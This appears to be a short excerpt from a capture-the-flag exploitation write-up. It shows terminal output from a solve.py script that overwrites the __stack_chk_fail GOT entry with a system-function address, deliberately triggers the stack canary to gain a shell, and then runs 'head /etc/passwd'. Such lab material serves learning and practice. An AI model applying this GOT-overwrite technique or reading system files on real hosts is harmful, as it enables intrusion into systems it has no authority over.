 → pwn
↪ python3 solve.py
[*] Found __stack_chk_fail GOT at :  0x404028
[*] System function at :  0x4015cd
[*] Overwriting __stack_chk_fail with 0x4015cd
[*] Adding excess bytes to overwrite the canary and trigger __stack_chk_fail
$ head /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
$